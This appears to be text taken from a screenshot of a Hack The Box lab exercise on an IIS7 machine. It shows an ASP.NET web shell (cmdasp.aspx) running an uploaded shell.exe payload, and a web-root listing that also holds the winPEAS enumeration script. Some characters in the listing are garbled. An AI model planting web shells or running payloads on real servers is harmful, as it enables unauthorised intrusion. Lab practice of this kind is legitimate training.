 Hack The Box :: Machines
IIS7
awen asp.net webshell
hackthebox/
10.10.10.5/cmdasp.aspx
Command:
C:\inetpub\wwwroot\shell.exe
excute
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Directory of C:\inetpub\wwwroot
06/01/2021  11:27 ££    <DIR>          .
06/01/2021  11:27 ££    <DIR>          ..
18/03/2017  01:06 §£    <DIR>          aspnet_client
06/01/2021  10:16 ££             1.442 cmdasp.aspx
17/03/2017  04:37 ££               689 iisstart.htm
06/01/2021  11:27 ££            73.802 shell.exe
06/01/2021  10:06 ££                 7 test.txt
17/03/2017  04:37 ££           184.946 welcome.png
06/01/2021  11:11 ££            32.976 winPEAS.bat
6 File(s)        293.862 bytes
3 Dir(s)  22.277.976.064 bytes free